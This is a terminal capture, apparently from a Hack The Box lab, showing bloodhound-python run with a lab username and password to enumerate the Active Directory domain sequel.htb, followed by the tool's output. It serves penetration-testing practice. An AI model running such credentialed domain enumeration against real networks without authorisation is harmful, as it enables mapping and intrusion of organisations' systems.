 (hacker㉿kali) [~/HTB]
└─$ faketime "2025-04-06 14:01:53" bloodhound-python -u ryan -p WqSZAF6CysDQbGb3 -d sequel.htb -dc DC01.sequel.htb -ns 10.10
.11.51 -c All
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: sequel.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (DC01.sequel.htb:88
)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: DC01.sequel.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: DC01.sequel.htb
INFO: Found 10 users
INFO: Found 59 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.sequel.htb